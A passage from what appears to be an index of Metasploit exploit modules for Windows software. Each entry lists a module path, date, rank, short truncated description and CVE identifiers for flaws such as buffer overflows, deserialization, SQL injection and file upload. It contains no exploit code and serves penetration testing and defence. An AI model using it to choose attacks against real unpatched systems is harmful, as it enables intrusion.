exploit/windows/misc/hp_loadrunner_magentproc_cmdexec2010-05-06excellentThis module exploits a remote command execution vulnerablity in HP LoadRunner before 9.50 and also HP Performance Center before 9.50. HP LoadRunner 12.53 and other versions are also most likely …
Platforms: win
CVEs: CVE-2010-1549
Refs: source, ref1
HP Diagnostics Server magentservice.exe Overflow
exploit/windows/misc/hp_magentservice2012-01-12averageThis module exploits a stack buffer overflow in HP Diagnostics Server magentservice.exe service. By sending a specially crafted packet, an attacker may be able to execute arbitrary code. Originally …
Platforms: win
CVEs: CVE-2011-4789
Refs: source
HP OmniInet.exe MSG_PROTOCOL Buffer Overflow
exploit/windows/misc/hp_omniinet_12009-12-17greatThis module exploits a stack-based buffer overflow in the Hewlett-Packard OmniInet NT Service. By sending a specially crafted MSG_PROTOCOL (0x010b) packet, a remote attacker may be able to execute …
Platforms: win
CVEs: CVE-2007-2280
Refs: source
HP OmniInet.exe MSG_PROTOCOL Buffer Overflow
exploit/windows/misc/hp_omniinet_22009-12-17greatThis module exploits a stack-based buffer overflow in the Hewlett-Packard OmniInet NT Service. By sending a specially crafted MSG_PROTOCOL (0x010b) packet, a remote attacker may be able to execute …
Platforms: win
CVEs: CVE-2009-3844
Refs: source
HP OmniInet.exe Opcode 27 Buffer Overflow
exploit/windows/misc/hp_omniinet_32011-06-29greatThis module exploits a buffer overflow in the Hewlett-Packard OmniInet NT Service. By sending a specially crafted opcode 27 packet, a remote attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2011-1865
Refs: source, ref1
HP OmniInet.exe Opcode 20 Buffer Overflow
exploit/windows/misc/hp_omniinet_42011-06-29goodThis module exploits a vulnerability found in HP Data Protector’s OmniInet process. By supplying a long string of data as the file path with opcode ’20 a buffer overflow can occur when this data is …
Platforms: win
CVEs: CVE-2011-1865
Refs: source, ref1, ref2
HP Operations Agent Opcode coda.exe 0x34 Buffer Overflow
exploit/windows/misc/hp_operations_agent_coda_342012-07-09normalThis module exploits a buffer overflow vulnerability in HP Operations Agent for Windows. The vulnerability exists in the HP Software Performance Core Program component (coda.exe) when parsing …
Platforms: win
CVEs: CVE-2012-2019
Refs: source
HP Operations Agent Opcode coda.exe 0x8c Buffer Overflow
exploit/windows/misc/hp_operations_agent_coda_8c2012-07-09normalThis module exploits a buffer overflow vulnerability in HP Operations Agent for Windows. The vulnerability exists in the HP Software Performance Core Program component (coda.exe) when parsing …
Platforms: win
CVEs: CVE-2012-2020
Refs: source
BigAnt Server DUPF Command Arbitrary File Upload
exploit/windows/misc/bigant_server_dupf_upload2013-01-09excellentThis exploits an arbitrary file upload vulnerability in BigAnt Server 2.97 SP7. A lack of authentication allows to make unauthenticated file uploads through a DUPF command. Additionally the filename …
Platforms: win
CVEs: CVE-2012-6274
Refs: source
DoubleTake/HP StorageWorks Storage Mirroring Service Authentication Overflow
exploit/windows/misc/doubletake2008-06-04averageThis module exploits a stack buffer overflow in the authentication mechanism of NSI Doubletake which is also rebranded as HP Storage Works. This vulnerability was found by Titon of Bastard Labs.
Platforms: win
CVEs: CVE-2008-1661
Refs: source
HP Data Protector Backup Client Service Remote Code Execution
exploit/windows/misc/hp_dataprotector_exec_bar2014-01-02excellentThis module abuses the Backup Client Service (OmniInet.exe) to achieve remote code execution. The vulnerability exists in the EXEC_BAR operation, which allows to execute arbitrary processes. This …
Platforms: win
CVEs: CVE-2013-2347
Refs: source, ref1, ref2
HP OpenView Operations OVTrace Buffer Overflow
exploit/windows/misc/hp_ovtrace2007-08-09averageThis module exploits a stack buffer overflow in HP OpenView Operations version A.07.50. By sending a specially crafted packet, a remote attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2007-3872
Refs: source
mIRC PRIVMSG Handling Stack Buffer Overflow
exploit/windows/misc/mirc_privmsg_server2008-10-02normalThis module exploits a buffer overflow in the mIRC IRC Client v6.34 and earlier. By enticing a mIRC user to connect to this server module, an excessively long PRIVMSG command can be sent, overwriting …
Platforms: win
CVEs: CVE-2008-4449
Refs: source
HTA Web Server
exploit/windows/misc/hta_server2016-10-06manualThis module hosts an HTML Application (HTA) that when opened will run a payload via Powershell. When a user navigates to the HTA file they will be prompted by IE twice before the payload is executed.
Platforms: win
Refs: source, ref1
IBM Cognos tm1admsd.exe Overflow
exploit/windows/misc/ibm_cognos_tm1admsd_bof2012-04-02normalThis module exploits a stack buffer overflow in IBM Cognos Analytic Server Admin service. The vulnerability exists in the tm1admsd.exe component, due to a dangerous copy of user controlled data to …
Platforms: win
CVEs: CVE-2012-0202
Refs: source, ref1
IBM System Director Agent DLL Injection
exploit/windows/misc/ibm_director_cim_dllinject2009-03-10excellentThis module abuses the «wmicimsv» service on IBM System Director Agent 5.20.3 to accomplish arbitrary DLL injection and execute arbitrary code with SYSTEM privileges. In order to accomplish remote …
Platforms: win
CVEs: CVE-2009-0880
Refs: source, ref1, ref2
IBM Tivoli Storage Manager Express CAD Service Buffer Overflow
exploit/windows/misc/ibm_tsm_cad_ping2009-11-04goodThis module exploits a stack buffer overflow in the IBM Tivoli Storage Manager Express CAD Service. By sending a «ping» packet containing a long string, an attacker can execute arbitrary code. NOTE: …
Platforms: win
CVEs: CVE-2009-3853
Refs: source
IBM Tivoli Storage Manager Express RCA Service Buffer Overflow
exploit/windows/misc/ibm_tsm_rca_dicugetidentify2009-11-04greatThis module exploits a stack buffer overflow in the IBM Tivoli Storage Manager Express Remote Client Agent service. By sending a «dicuGetIdentify» request packet containing a long NodeName parameter, …
Platforms: win
CVEs: CVE-2008-4828
Refs: source
IBM WebSphere RCE Java Deserialization Vulnerability
exploit/windows/misc/ibm_websphere_java_deserialize2015-11-06excellentThis module exploits a vulnerability in IBM’s WebSphere Application Server. An unsafe deserialization call of unauthenticated Java objects exists to the Apache Commons Collections (ACC) library, …
Platforms: win
CVEs: CVE-2015-7450
Refs: source, ref1, ref2, ref3
Borland InterBase isc_attach_database() Buffer Overflow
exploit/windows/misc/ib_isc_attach_database2007-10-03goodThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted attach request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Borland InterBase isc_create_database() Buffer Overflow
exploit/windows/misc/ib_isc_create_database2007-10-03goodThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted create request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Borland InterBase SVC_attach() Buffer Overflow
exploit/windows/misc/ib_svc_attach2007-10-03goodThis module exploits a stack buffer overflow in Borland InterBase by sending a specially crafted service attach request.
Platforms: win
CVEs: CVE-2007-5243
Refs: source, ref1
Apple iTunes 10 Extended M3U Stack Buffer Overflow
exploit/windows/misc/itunes_extm3u_bof2012-06-21normalThis module exploits a stack buffer overflow in iTunes 10.4.0.80 to 10.6.1.7. When opening an extended .m3u file containing an «#EXTINF:» tag description, iTunes will copy the content after …
Platforms: win
Refs: source, ref1
LANDesk Management Suite 8.7 Alert Service Buffer Overflow
exploit/windows/misc/landesk_aolnsrvr2007-04-13averageThis module exploits a stack buffer overflow in LANDesk Management Suite 8.7. By sending an overly long string to the Alert Service, a buffer is overwritten and arbitrary code can be executed.
Platforms: win
CVEs: CVE-2007-1674
Refs: source, ref1
Lianja SQL 1.0.0RC5.1 db_netserver Stack Buffer Overflow
exploit/windows/misc/lianja_db_net2013-05-22normalThis module exploits a stack buffer overflow in the db_netserver process, which is spawned by the Lianja SQL server. The issue is fixed in Lianja SQL 1.0.0RC5.2.
Platforms: win
CVEs: CVE-2013-3563
Refs: source
ManageEngine EventLog Analyzer Remote Code Execution
exploit/windows/misc/manageengine_eventlog_analyzer_rce2015-07-11manualThis module exploits a SQL query functionality in ManageEngine EventLog Analyzer v10.6 build 10060 and previous versions. Every authenticated user, including the default «guest» account can execute …
Platforms: win
CVEs: CVE-2015-7387
Refs: source, ref1
Mercury/32 PH Server Module Buffer Overflow
exploit/windows/misc/mercury_phonebook2005-12-19averageThis module exploits a stack-based buffer overflow in Mercury/32 <= v4.01b PH Server Module. This issue is due to a failure of the application to properly bounds check user-supplied data prior to …
Platforms: win
CVEs: CVE-2005-4411
Refs: source
Mini-Stream 3.0.1.1 Buffer Overflow
exploit/windows/misc/mini_stream2009-12-25normalThis module exploits a stack buffer overflow in Mini-Stream 3.0.1.1 By creating a specially crafted pls file, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2009-5109
Refs: source
MS07-064 Microsoft DirectX DirectShow SAMI Buffer Overflow
exploit/windows/misc/ms07_064_sami2007-12-11normalThis module exploits a stack buffer overflow in the DirectShow Synchronized Accessible Media Interchanged (SAMI) parser in quartz.dll. This module has only been tested with Windows Media Player …
Platforms: win
CVEs: CVE-2007-3901
Refs: source
MS10-104 Microsoft Office SharePoint Server 2007 Remote Code Execution
exploit/windows/misc/ms10_104_sharepoint2010-12-14excellentThis module exploits a vulnerability found in SharePoint Server 2007 SP2. The software contains a directory traversal, that allows a remote attacker to write arbitrary files to the filesystem, …
Platforms: win
CVEs: CVE-2010-3964
Refs: source
Netcat v1.10 NT Stack Buffer Overflow
exploit/windows/misc/netcat110_nt2004-12-27greatThis module exploits a stack buffer overflow in Netcat v1.10 NT. By sending an overly long string we are able to overwrite SEH. The vulnerability exists when netcat is used to bind (-e) an executable …
Platforms: win
CVEs: CVE-2004-1317
Refs: source
NetTransport Download Manager 2.90.510 Buffer Overflow
exploit/windows/misc/nettransport2010-01-02normalThis exploits a stack buffer overflow in NetTransport Download Manager, part of the NetXfer suite. This module was tested successfully against version 2.90.510.
Platforms: win
CVEs: CVE-2017-17968
Refs: source
Nvidia Mental Ray Satellite Service Arbitrary DLL Injection
exploit/windows/misc/nvidia_mental_ray2013-12-10excellentThe Nvidia Mental Ray Satellite Service listens for control commands on port 7414. When it receives the command to load a DLL (via an UNC path) it will try to connect back to the host on port 7514. …
Platforms: win
Refs: source, ref1
PlugX Controller Stack Buffer Overflow
exploit/windows/misc/plugx2017-07-27normalThis module exploits a stack buffer overflow in the PlugX Controller (C2 server).
Platforms: win
Refs: source
Poison Ivy 2.1.x C2 Buffer Overflow
exploit/windows/misc/poisonivy_21x_bof2016-06-03normalThis module exploits a stack buffer overflow in the Poison Ivy 2.1.x C&C server. The exploit does not need to know the password chosen for the bot/server communication.
Platforms: win
Refs: source, ref1
Poison Ivy Server Buffer Overflow
exploit/windows/misc/poisonivy_bof2012-06-24normalThis module exploits a stack buffer overflow in the Poison Ivy 2.2.0 to 2.3.2 C&C server. The exploit does not need to know the password chosen for the bot/server communication.
Platforms: win
Refs: source, ref1, ref2
POP Peeper v3.4 DATE Buffer Overflow
exploit/windows/misc/poppeeper_date2009-02-27normalThis module exploits a stack buffer overflow in POP Peeper v3.4. When a specially crafted DATE string is sent to a client, an attacker may be able to execute arbitrary code. This module is based off …
Platforms: win
CVEs: CVE-2009-1029
Refs: source
POP Peeper v3.4 UIDL Buffer Overflow
exploit/windows/misc/poppeeper_uidl2009-02-27normalThis module exploits a stack buffer overflow in POP Peeper v3.4. When a specially crafted UIDL string is sent to a client, an attacker may be able to execute arbitrary code. This module is based off …
Platforms: win
CVEs: CVE-2009-1029
Refs: source
Realtek Media Player Playlist Buffer Overflow
exploit/windows/misc/realtek_playlist2008-12-16greatThis module exploits a stack buffer overflow in Realtek Media Player(RtlRack) A4.06. When a Realtek Media Player client opens a specially crafted playlist, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-5664
Refs: source
SAP Business One License Manager 2005 Buffer Overflow
exploit/windows/misc/sap_2005_license2009-08-01greatThis module exploits a stack buffer overflow in the SAP Business One 2005 License Manager ‘NT Naming Service’ A and B releases. By sending an excessively long string the stack is overwritten enabling …
Platforms: win
CVEs: CVE-2009-4988
Refs: source
SAP NetWeaver Dispatcher DiagTraceR3Info Buffer Overflow
exploit/windows/misc/sap_netweaver_dispatcher2012-05-08normalThis module exploits a stack buffer overflow in the SAP NetWeaver Dispatcher service. The overflow occurs in the DiagTraceR3Info() function and allows a remote attacker to execute arbitrary code by …
Platforms: win
CVEs: CVE-2012-2611
Refs: source, ref1, ref2
ShixxNOTE 6.net Font Field Overflow
exploit/windows/misc/shixxnote_font2004-10-04greatThis module exploits a buffer overflow in ShixxNOTE 6.net. The vulnerability is caused due to boundary errors in the handling of font fields.
Platforms: win
CVEs: CVE-2004-1595
Refs: source
SolidWorks Workgroup PDM 2014 pdmwService.exe Arbitrary File Write
exploit/windows/misc/solidworks_workgroup_pdmwservice_file_write2014-02-22goodThis module exploits a remote arbitrary file write vulnerability in SolidWorks Workgroup PDM 2014 SP2 and prior. For targets running Windows Vista or newer the payload is written to the startup …
Platforms: win
CVEs: CVE-2014-100015
Refs: source
SPlayer 3.7 Content-Type Buffer Overflow
exploit/windows/misc/splayer_content_type2011-05-04normalThis module exploits a vulnerability in SPlayer v3.7 or prior. When SPlayer requests the URL of a media file (video or audio), it is possible to gain arbitrary remote code execution due to a buffer …
Platforms: win
Refs: source
CoCSoft StreamDown 6.8.0 Buffer Overflow
exploit/windows/misc/stream_down_bof2011-12-27goodStream Down 6.8.0 seh based buffer overflow triggered when processing the server response packet. During the overflow a structured exception handler is overwritten.
Platforms: win
CVEs: CVE-2011-5052
Refs: source, ref1, ref2
Talkative IRC v0.4.4.16 Response Buffer Overflow
exploit/windows/misc/talkative_response2009-03-17normalThis module exploits a stack buffer overflow in Talkative IRC v0.4.4.16. When a specially crafted response string is sent to a client, an attacker may be able to execute arbitrary code.
Platforms: win
Refs: source
TinyIdentD 2.2 Stack Buffer Overflow
exploit/windows/misc/tiny_identd_overflow2007-05-14averageThis module exploits a stack based buffer overflow in TinyIdentD version 2.2. If we send a long string to the ident service we can overwrite the return address and execute arbitrary code. Credit to …
Platforms: win
CVEs: CVE-2007-2711
Refs: source
TrendMicro Control Manger CmdProcessor.exe Stack Buffer Overflow
exploit/windows/misc/trendmicro_cmdprocessor_addtask2011-12-07goodThis module exploits a vulnerability in the CmdProcessor.exe component of Trend Micro Control Manger up to version 5.5. The specific flaw exists within CmdProcessor.exe service running on TCP port …
Platforms: win
CVEs: CVE-2011-5001
Refs: source
UFO: Alien Invasion IRC Client Buffer Overflow
exploit/windows/misc/ufo_ai2009-10-28averageThis module exploits a buffer overflow in the IRC client component of UFO: Alien Invasion 2.2.1.
Platforms: win
Refs: source
Veeam ONE Agent .NET Deserialization
exploit/windows/misc/veeam_one_agent_deserialization2020-04-15normalThis module exploits a .NET deserialization vulnerability in the Veeam ONE Agent before the hotfix versions 9.5.5.4587 and 10.0.1.750 in the 9 and 10 release lines. Specifically, the module targets …
Platforms: win
CVEs: CVE-2020-10914, CVE-2020-10915
Refs: source, ref1
DLL Side Loading Vulnerability in VMware Host Guest Client Redirector
exploit/windows/misc/vmhgfs_webdav_dll_sideload2016-08-05normalA DLL side loading vulnerability was found in the VMware Host Guest Client Redirector, a component of VMware Tools. This issue can be exploited by luring a victim into opening a document from the …
Platforms: win
CVEs: CVE-2016-5330
Refs: source, ref1, ref2
Serve DLL via webdav server
exploit/windows/misc/webdav_delivery1999-01-01manualThis module simplifies the rundll32.exe Application Whitelisting Bypass technique. The module creates a webdav server that hosts a dll file. When the user types the provided rundll32 command on a …
Platforms: win
Refs: source
Windows RSH Daemon Buffer Overflow
exploit/windows/misc/windows_rsh2007-07-24averageThis module exploits a vulnerability in Windows RSH daemon 1.8. The vulnerability is due to a failure to check for the length of input sent to the RSH server. A CPORT of 512 -> 1023 must be …
Platforms: win
CVEs: CVE-2007-4006
Refs: source
Wireshark console.lua Pre-Loading Script Execution
exploit/windows/misc/wireshark_lua2011-07-18excellentThis module exploits a vulnerability in Wireshark 1.6 or less. When opening a pcap file, Wireshark will actually check if there’s a ‘console.lua’ file in the same directory, and then parse/execute …
Platforms: win
CVEs: CVE-2011-3360
Refs: source, ref1, ref2
Wireshark packet-dect.c Stack Buffer Overflow
exploit/windows/misc/wireshark_packet_dect2011-04-18goodThis module exploits a stack buffer overflow in Wireshark <= 1.4.4 by sending a malicious packet.
Platforms: win
CVEs: CVE-2011-1591
Refs: source, ref1, ref2
Windows Media Services ConnectFunnel Stack Buffer Overflow
exploit/windows/mmsp/ms10_025_wmss_connect_funnel2010-04-13greatThis module exploits a stack buffer overflow in the Windows Media Unicast Service version 4.1.0.3930 (NUMS.exe). By sending a specially crafted FunnelConnect request, an attacker can execute …
Platforms: win
CVEs: CVE-2010-0478
Refs: source, ref1
Timbuktu Pro Directory Traversal/File Upload
exploit/windows/motorola/timbuktu_fileupload2008-05-10excellentThis module exploits a directory traversal vulnerability in Motorola’s Timbuktu Pro for Windows 8.6.5.
Platforms: win
CVEs: CVE-2008-1117
Refs: source
Lyris ListManager MSDE Weak sa Password
exploit/windows/mssql/lyris_listmanager_weak_pass2005-12-08excellentThis module exploits a weak password vulnerability in the Lyris ListManager MSDE install. During installation, the ‘sa’ account password is set to ‘lminstall’. Once the install completes, it is set …
Platforms: win
CVEs: CVE-2005-4145
Refs: source
MS02-039 Microsoft SQL Server Resolution Overflow
exploit/windows/mssql/ms02_039_slammer2002-07-24goodThis is an exploit for the SQL Server 2000 resolution service buffer overflow. This overflow is triggered by sending a udp packet to port 1434 which starts with 0x04 and is followed by long string …
Platforms: win
CVEs: CVE-2002-0649
Refs: source
MS02-056 Microsoft SQL Server Hello Overflow
exploit/windows/mssql/ms02_056_hello2002-08-05goodBy sending malformed data to TCP port 1433, an unauthenticated remote attacker could overflow a buffer and possibly execute code on the server with SYSTEM level privileges. This module should work …
Platforms: win
CVEs: CVE-2002-1123
Refs: source
MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption
exploit/windows/mssql/ms09_004_sp_replwritetovarbin2008-12-09goodA heap-based buffer overflow can occur when calling the undocumented «sp_replwritetovarbin» extended stored procedure. This vulnerability affects all versions of Microsoft SQL Server 2000 and 2005, …
Platforms: win
CVEs: CVE-2008-5416
Refs: source
MS09-004 Microsoft SQL Server sp_replwritetovarbin Memory Corruption via SQL Injection
exploit/windows/mssql/ms09_004_sp_replwritetovarbin_sqli2008-12-09excellentA heap-based buffer overflow can occur when calling the undocumented «sp_replwritetovarbin» extended stored procedure. This vulnerability affects all versions of Microsoft SQL Server 2000 and 2005, …
Platforms: win
CVEs: CVE-2008-5416
Refs: source, ref1
Microsoft SQL Server Clr Stored Procedure Payload Execution
exploit/windows/mssql/mssql_clr_payload1999-01-01excellentThis module executes an arbitrary native payload on a Microsoft SQL server by loading a custom SQL CLR Assembly into the target SQL installation, and calling it directly with a base64-encoded …
Platforms: win
Refs: source, ref1
Microsoft SQL Server Database Link Crawling Command Execution
exploit/windows/mssql/mssql_linkcrawler2000-01-01greatThis module can be used to crawl MS SQL Server database links and deploy Metasploit payloads through links configured with sysadmin privileges using a valid SQL Server Login. If you are attempting to …
Platforms: win
Refs: source, ref1, ref2, ref3
Microsoft SQL Server Payload Execution
exploit/windows/mssql/mssql_payload2000-05-30excellentThis module executes an arbitrary payload on a Microsoft SQL Server by using the «xp_cmdshell» stored procedure. Currently, three delivery methods are supported. First, the original method uses …
Platforms: win
CVEs: CVE-2000-0402, CVE-2000-1209
Refs: source
Microsoft SQL Server Payload Execution via SQL Injection
exploit/windows/mssql/mssql_payload_sqli2000-05-30excellentThis module will execute an arbitrary payload on a Microsoft SQL Server, using a SQL injection vulnerability. Once a vulnerability is identified this module will use xp_cmdshell to upload and execute …
Platforms: win
CVEs: CVE-2000-0402, CVE-2000-1209
Refs: source, ref1
Oracle MySQL for Microsoft Windows MOF Execution
exploit/windows/mysql/mysql_mof2012-12-01excellentThis module takes advantage of a file privilege misconfiguration problem specifically against Windows MySQL servers (due to the use of a .mof file). This may result in arbitrary code execution under …
Platforms: win
CVEs: CVE-2012-5613
Refs: source, ref1
Oracle MySQL for Microsoft Windows FILE Privilege Abuse
exploit/windows/mysql/mysql_start_up2012-12-01excellentThis module takes advantage of a file privilege misconfiguration problem specifically against Windows MySQL servers. This module abuses the FILE privilege to write a payload to Microsoft’s All Users …
Platforms: win
CVEs: CVE-2012-5613
Refs: source, ref1
MySQL yaSSL SSL Hello Message Buffer Overflow
exploit/windows/mysql/mysql_yassl_hello2008-01-04averageThis module exploits a stack buffer overflow in the yaSSL (1.7.5 and earlier) implementation bundled with MySQL <= 6.0. By sending a specially crafted Hello packet, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2008-0226
Refs: source
Plixer Scrutinizer NetFlow and sFlow Analyzer 9 Default MySQL Credential
exploit/windows/mysql/scrutinizer_upload_exec2012-07-27excellentThis exploits an insecure config found in Scrutinizer NetFlow sFlow Analyzer. By default, the software installs a default password in MySQL, and binds the service to «0.0.0.0». This allows any …
Platforms: win
CVEs: CVE-2012-3951
Refs: source, ref1, ref2
Omni-NFS Server Buffer Overflow
exploit/windows/nfs/xlink_nfsd2006-11-06averageThis module exploits a stack buffer overflow in Xlink Omni-NFS Server 5.2 When sending a specially crafted nfs packet, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2006-5780
Refs: source, ref1
CA Unified Infrastructure Management Nimsoft 7.80 — Remote Buffer Overflow
exploit/windows/nimsoft/nimcontroller_bof2020-02-05excellentThis module exploits a buffer overflow within the CA Unified Infrastructure Management nimcontroller. The vulnerability occurs in the robot (controller) component when sending a specially crafted …
Platforms: win
CVEs: CVE-2020-8010, CVE-2020-8012
Refs: source, ref1
MS05-030 Microsoft Outlook Express NNTP Response Parsing Buffer Overflow
exploit/windows/nntp/ms05_030_nntp2005-06-14normalThis module exploits a stack buffer overflow in the news reader of Microsoft Outlook Express.
Platforms: win
CVEs: CVE-2005-1213
Refs: source
NFR Agent FSFUI Record File Upload RCE
exploit/windows/novell/file_reporter_fsfui_upload2012-11-16greatNFRAgent.exe, a component of Novell File Reporter (NFR), allows remote attackers to upload arbitrary files via a directory traversal while handling requests to /FSF/CMD with FSFUI records with UICMD …
Platforms: win
CVEs: CVE-2012-4959
Refs: source, ref1
Novell GroupWise Messenger Client Buffer Overflow
exploit/windows/novell/groupwisemessenger_client2008-07-02normalThis module exploits a stack buffer overflow in Novell’s GroupWise Messenger Client. By sending a specially crafted HTTP response, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-2703
Refs: source, ref1
NetIQ Privileged User Manager 2.3.1 ldapagnt_eval() Remote Perl Code Execution
exploit/windows/novell/netiq_pum_eval2012-11-15excellentThis module abuses a lack of authorization in the NetIQ Privileged User Manager service (unifid.exe) to execute arbitrary perl code. The problem exists in the ldapagnt module. The module has been …
Platforms: win
CVEs: CVE-2012-5932
Refs: source
Novell NetMail NMAP STOR Buffer Overflow
exploit/windows/novell/nmap_stor2006-12-23averageThis module exploits a stack buffer overflow in Novell’s Netmail 3.52 NMAP STOR verb. By sending an overly long string, an attacker can overwrite the buffer and control program execution.
Platforms: win
CVEs: CVE-2006-6424
Refs: source
Novell ZENworks 6.5 Desktop/Server Management Overflow
exploit/windows/novell/zenworks_desktop_agent2005-05-19goodThis module exploits a heap overflow in the Novell ZENworks Desktop Management agent. This vulnerability was discovered by Alex Wheeler.
Platforms: win
CVEs: CVE-2005-1543
Refs: source
Novell ZENworks Configuration Management Preboot Service 0x21 Buffer Overflow
exploit/windows/novell/zenworks_preboot_op21_bof2010-03-30normalThis module exploits a remote buffer overflow in the ZENworks Configuration Management 10 SP2. The vulnerability exists in the Preboot service and can be triggered by sending a specially crafted …
Platforms: win
CVEs: CVE-2012-2215
Refs: source, ref1
Novell ZENworks Configuration Management Preboot Service 0x4c Buffer Overflow
exploit/windows/novell/zenworks_preboot_op4c_bof2012-02-22normalThis module exploits a remote buffer overflow in the ZENworks Configuration Management. The vulnerability exists in the Preboot service and can be triggered by sending a specially crafted packet with …
Platforms: win
CVEs: CVE-2011-3176
Refs: source, ref1
Novell ZENworks Configuration Management Preboot Service 0x6c Buffer Overflow
exploit/windows/novell/zenworks_preboot_op6c_bof2012-02-22normalThis module exploits a remote buffer overflow in the ZENworks Configuration Management. The vulnerability exists in the Preboot service and can be triggered by sending a specially crafted packet with …
Platforms: win
CVEs: CVE-2011-3175
Refs: source, ref1
Novell ZENworks Configuration Management Preboot Service 0x06 Buffer Overflow
exploit/windows/novell/zenworks_preboot_op6_bof2010-03-30normalThis module exploits a remote buffer overflow in the ZENworks Configuration Management 10 SP2. The vulnerability exists in the Preboot service and can be triggered by sending a specially crafted …
Platforms: win
Refs: source, ref1
Nuuo Central Management Server Authenticated Arbitrary File Upload
exploit/windows/nuuo/nuuo_cms_fu2018-10-11manualThe COMMITCONFIG verb is used by a CMS client to upload and modify the configuration of the CMS Server. The vulnerability is in the «FileName» parameter, which accepts directory traversal (.\.\) …
Platforms: win
CVEs: CVE-2018-17936
Refs: source, ref1, ref2, ref3
Nuuo Central Management Authenticated SQL Server SQLi
exploit/windows/nuuo/nuuo_cms_sqli2018-10-11normalThe Nuuo Central Management Server allows an authenticated user to query the state of the alarms. This functionality can be abused to inject SQL into the query. As SQL Server 2005 Express is …
Platforms: win
CVEs: CVE-2018-18982
Refs: source, ref1, ref2, ref3
Oracle Database Client System Analyzer Arbitrary File Upload
exploit/windows/oracle/client_system_analyzer_upload2011-01-18excellentThis module exploits an arbitrary file upload vulnerability on the Client Analyzer component as included in Oracle Database 11g, which allows remote attackers to upload and execute arbitrary code. …
Platforms: win
CVEs: CVE-2010-3600
Refs: source, ref1
Oracle Job Scheduler Named Pipe Command Execution
exploit/windows/oracle/extjob2007-01-01excellentThis module exploits the Oracle Job Scheduler to execute arbitrary commands. The Job Scheduler is implemented via the component extjob.exe which listens on a named pipe called «orcljsex» and …
Platforms: win
Refs: source, ref1
Oracle Secure Backup NDMP_CONNECT_CLIENT_AUTH Buffer Overflow
exploit/windows/oracle/osb_ndmp_auth2009-01-14goodThe module exploits a stack buffer overflow in Oracle Secure Backup. When sending a specially crafted NDMP_CONNECT_CLIENT_AUTH packet, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2008-5444
Refs: source, ref1
Oracle 8i TNS Listener (ARGUMENTS) Buffer Overflow
exploit/windows/oracle/tns_arguments2001-06-28goodThis module exploits a stack buffer overflow in Oracle 8i. When sending a specially crafted packet containing an overly long ARGUMENTS string to the TNS service, an attacker may be able to execute …
Platforms: win
CVEs: CVE-2001-0499
Refs: source
Oracle 10gR2 TNS Listener AUTH_SESSKEY Buffer Overflow
exploit/windows/oracle/tns_auth_sesskey2009-10-20greatThis module exploits a stack buffer overflow in Oracle. When sending a specially crafted packet containing a long AUTH_SESSKEY value to the TNS service, an attacker may be able to execute arbitrary …
Platforms: win
CVEs: CVE-2009-1979
Refs: source, ref1, ref2, ref3
Oracle 8i TNS Listener SERVICE_NAME Buffer Overflow
exploit/windows/oracle/tns_service_name2002-05-27goodThis module exploits a stack buffer overflow in Oracle. When sending a specially crafted packet containing a long SERVICE_NAME to the TNS service, an attacker may be able to execute arbitrary code.
Platforms: win
CVEs: CVE-2002-0965
Refs: source, ref1
Seattle Lab Mail 5.5 POP3 Buffer Overflow
exploit/windows/pop3/seattlelab_pass2003-05-07greatThere exists an unauthenticated buffer overflow vulnerability in the POP3 server of Seattle Lab Mail 5.5 when sending a password with excessive length. Successful exploitation should not crash either …
Platforms: win
CVEs: CVE-2003-0264
Refs: source
PostgreSQL for Microsoft Windows Payload Execution
exploit/windows/postgres/postgres_payload2009-04-10excellentOn default Microsoft Windows installations of PostgreSQL the postgres service account may write to the current directory (which is usually «C:Program FilesPostgreSQLdata» where is …
Platforms: win
Refs: source, ref1
Blue Coat WinProxy Host Header Overflow
exploit/windows/proxy/bluecoat_winproxy_host2005-01-05greatThis module exploits a buffer overflow in the Blue Coat Systems WinProxy service by sending a long port value for the Host header in a HTTP request.
Platforms: win
CVEs: CVE-2005-4085
Refs: source, ref1
CCProxy Telnet Proxy Ping Overflow
exploit/windows/proxy/ccproxy_telnet_ping2004-11-11averageThis module exploits the YoungZSoft CCProxy <= v6.2 suite Telnet service. The stack is overwritten when sending an overly long address to the ‘ping’ command.
Platforms: win
CVEs: CVE-2004-2416
Refs: source
Proxy-Pro Professional GateKeeper 4.7 GET Request Overflow
exploit/windows/proxy/proxypro_http_get2004-02-23greatThis module exploits a stack buffer overflow in Proxy-Pro Professional GateKeeper 4.7. By sending a long HTTP GET to the default port of 3128, a remote attacker could overflow a buffer and execute …
Platforms: win
CVEs: CVE-2004-0326
Refs: source
Qbik WinGate WWW Proxy Server URL Processing Overflow
exploit/windows/proxy/qbik_wingate_wwwproxy2006-06-07goodThis module exploits a stack buffer overflow in Qbik WinGate version 6.1.1.1077 and earlier. By sending malformed HTTP POST URL to the HTTP proxy service on port 80, a remote attacker could overflow …
Platforms: win
CVEs: CVE-2006-2926
Refs: source
CVE-2019-0708 BlueKeep RDP Remote Windows Kernel Use After Free
exploit/windows/rdp/cve_2019_0708_bluekeep_rce2019-05-14manualThe RDP termdd.sys driver improperly handles binds to internal-only channel MS_T120, allowing a malformed Disconnect Provider Indication message to cause use-after-free. With a controllable data/size …
Platforms: win
CVEs: CVE-2019-0708
Refs: source, ref1, ref2
RDP DOUBLEPULSAR Remote Code Execution
exploit/windows/rdp/rdp_doublepulsar_rce2017-04-14greatThis module executes a Metasploit payload against the Equation Group’s DOUBLEPULSAR implant for RDP. While this module primarily performs code execution against the implant, the «Neutralize implant» …
Platforms: win
Refs: source, ref1
7-Technologies IGSS 9 Data Server/Collector Packet Handling Vulnerabilities
exploit/windows/scada/igss9_misc2011-03-24excellentThis module exploits multiple vulnerabilities found on IGSS 9’s Data Server and Data Collector services. The initial approach is first by transferring our binary with Write packets (opcode 0x0D) via …
Platforms: win
CVEs: CVE-2011-1565, CVE-2011-1566
Refs: source, ref1, ref2, ref3
ABB MicroSCADA wserver.exe Remote Code Execution
